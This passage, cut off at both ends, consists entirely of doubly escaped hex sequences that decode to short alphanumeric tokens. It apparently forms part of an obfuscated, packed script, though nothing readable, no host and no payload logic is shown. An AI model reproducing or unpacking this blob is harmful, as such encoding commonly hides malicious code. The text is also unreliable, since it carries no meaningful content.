x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c